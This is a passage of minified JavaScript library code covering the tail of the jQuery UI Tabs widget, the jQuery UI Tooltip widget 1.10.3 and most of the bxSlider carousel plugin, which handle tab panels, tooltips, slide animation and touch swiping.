e,g,h,i=a(d).uniqueId().attr("id"),j=a(d).closest("li"),k=j.attr("aria-controls");f(d)?(e=d.hash,g=b.element.find(b._sanitizeSelector(e))):(h=b._tabId(j),e="#"+h,g=b.element.find(e),g.length||(g=b._createPanel(h),g.insertAfter(b.panels[c-1]||b.tablist)),g.attr("aria-live","polite")),g.length&&(b.panels=b.panels.add(g)),k&&j.data("ui-tabs-aria-controls",k),j.attr({"aria-controls":e.substring(1),"aria-labelledby":i}),g.attr("aria-labelledby",i)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var d,c=0;d=this.tabs[c];c++)b===!0||a.inArray(c,b)!==-1?a(d).addClass("ui-state-disabled").attr("aria-disabled","true"):a(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={click:function(a){a.preventDefault()}};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function g(){d.running=!1,d._trigger("activate",b,c)}function h(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),e.length&&d.options.show?d._show(e,d.options.show,g):(e.show(),g())}var d=this,e=c.newPanel,f=c.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),f.hide(),h()),f.attr({"aria-expanded":"false","aria-hidden":"true"}),c.oldTab.attr("aria-selected","false"),e.length&&f.length?c.oldTab.attr("tabIndex",-1):e.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),e.attr({"aria-expanded":"true","aria-hidden":"false"}),c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(c){var d=this.options.disabled;d!==!1&&(c===b?d=!1:(c=this._getIndex(c),d=a.isArray(d)?a.map(d,function(a){return a!==c?a:null}):a.map(this.tabs,function(a,b){return b!==c?b:null})),this._setupDisabled(d))},disable:function(c){var d=this.options.disabled;if(d!==!0){if(c===b)d=!0;else{if(c=this._getIndex(c),a.inArray(c,d)!==-1)return;d=a.isArray(d)?a.merge([c],d).sort():[c]}this._setupDisabled(d)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),g=e.find(".ui-tabs-anchor"),h=this._getPanelForTab(e),i={tab:e,panel:h};f(g[0])||(this.xhr=a.ajax(this._ajaxSettings(g,c,i)),this.xhr&&"canceled"!==this.xhr.statusText&&(e.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a),d._trigger("load",c,i)},1)}).complete(function(a,b){setTimeout(function(){"abort"===b&&d.panels.stop(!1,!0),e.removeClass("ui-tabs-loading"),h.removeAttr("aria-busy"),a===d.xhr&&delete d.xhr},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})}(jQuery),function(a){function c(b,c){var d=(b.attr("aria-describedby")||"").split(/\s+/);d.push(c),b.data("ui-tooltip-id",c).attr("aria-describedby",a.trim(d.join(" ")))}function d(b){var c=b.data("ui-tooltip-id"),d=(b.attr("aria-describedby")||"").split(/\s+/),e=a.inArray(c,d);e!==-1&&d.splice(e,1),b.removeData("ui-tooltip-id"),d=a.trim(d.join(" ")),d?b.attr("aria-describedby",d):b.removeAttr("aria-describedby")}var b=0;a.widget("ui.tooltip",{version:"1.10.3",options:{content:function(){var b=a(this).attr("title")||"";return a("<a>").text(b).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable()},_setOption:function(b,c){var d=this;return"disabled"===b?(this[c?"_disable":"_enable"](),void(this.options[b]=c)):(this._super(b,c),void("content"===b&&a.each(this.tooltips,function(a,b){d._updateContent(b)})))},_disable:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0)}),this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.is("[title]")&&b.data("ui-tooltip-title",b.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.data("ui-tooltip-title")&&b.attr("title",b.data("ui-tooltip-title"))})},open:function(b){var c=this,d=a(b?b.target:this.element).closest(this.options.items);d.length&&!d.data("ui-tooltip-id")&&(d.attr("title")&&d.data("ui-tooltip-title",d.attr("title")),d.data("ui-tooltip-open",!0),b&&"mouseover"===b.type&&d.parents().each(function(){var d,b=a(this);b.data("ui-tooltip-open")&&(d=a.Event("blur"),d.target=d.currentTarget=this,c.close(d,!0)),b.attr("title")&&(b.uniqueId(),c.parents[this.id]={element:this,title:b.attr("title")},b.attr("title",""))}),this._updateContent(d,b))},_updateContent:function(a,b){var c,d=this.options.content,e=this,f=b?b.type:null;return"string"==typeof d?this._open(b,a,d):(c=d.call(a[0],function(c){a.data("ui-tooltip-open")&&e._delay(function(){b&&(b.type=f),this._open(b,a,c)})}),void(c&&this._open(b,a,c)))},_open:function(b,d,e){function j(a){i.of=a,f.is(":hidden")||f.position(i)}var f,g,h,i=a.extend({},this.options.position);if(e){if(f=this._find(d),f.length)return void f.find(".ui-tooltip-content").html(e);d.is("[title]")&&(b&&"mouseover"===b.type?d.attr("title",""):d.removeAttr("title")),f=this._tooltip(d),c(d,f.attr("id")),f.find(".ui-tooltip-content").html(e),this.options.track&&b&&/^mouse/.test(b.type)?(this._on(this.document,{mousemove:j}),j(b)):f.position(a.extend({of:d},this.options.position)),f.hide(),this._show(f,this.options.show),this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){f.is(":visible")&&(j(i.of),clearInterval(h))},a.fx.interval)),this._trigger("open",b,{tooltip:f}),g={keyup:function(b){if(b.keyCode===a.ui.keyCode.ESCAPE){var c=a.Event(b);c.currentTarget=d[0],this.close(c,!0)}},remove:function(){this._removeTooltip(f)}},b&&"mouseover"!==b.type||(g.mouseleave="close"),b&&"focusin"!==b.type||(g.focusout="close"),this._on(!0,d,g)}},close:function(b){var c=this,e=a(b?b.currentTarget:this.element),f=this._find(e);this.closing||(clearInterval(this.delayedShow),e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title")),d(e),f.stop(!0),this._hide(f,this.options.hide,function(){c._removeTooltip(a(this))}),e.removeData("ui-tooltip-open"),this._off(e,"mouseleave focusout keyup"),e[0]!==this.element[0]&&this._off(e,"remove"),this._off(this.document,"mousemove"),b&&"mouseleave"===b.type&&a.each(this.parents,function(b,d){a(d.element).attr("title",d.title),delete c.parents[b]}),this.closing=!0,this._trigger("close",b,{tooltip:f}),this.closing=!1)},_tooltip:function(c){var d="ui-tooltip-"+b++,e=a("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||""));return a("<div>").addClass("ui-tooltip-content").appendTo(e),e.appendTo(this.document[0].body),this.tooltips[d]=c,e},_find:function(b){var c=b.data("ui-tooltip-id");return c?a("#"+c):a()},_removeTooltip:function(a){a.remove(),delete this.tooltips[a.attr("id")]},_destroy:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0),a("#"+c).remove(),d.data("ui-tooltip-title")&&(d.attr("title",d.data("ui-tooltip-title")),d.removeData("ui-tooltip-title"))})}})}(jQuery);!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 